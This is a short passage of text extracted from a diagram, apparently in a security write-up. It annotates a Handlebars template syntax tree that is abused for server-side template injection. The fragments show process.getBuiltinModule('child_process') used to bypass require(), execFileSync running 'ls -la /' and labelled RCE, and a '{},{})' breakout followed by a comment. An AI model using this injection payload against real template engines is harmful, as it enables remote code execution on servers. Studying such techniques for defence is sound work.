 Program
MustacheStateme
escaped: true
PathExpression
original: 'lookup'
parts: ['lookup']
depth: 0 | data:
params
PathExpression
original: 'this'
parts: []
depth: 0 | data:
⚠
NumberLiteral
process.getBuiltinMod
'child_process'
bypass require()
.execFileSync
'ls', ['-la', '/']
RCE — list root
.toString()
Buffer →
'{},{})'
break out
khỏi
//
comment
out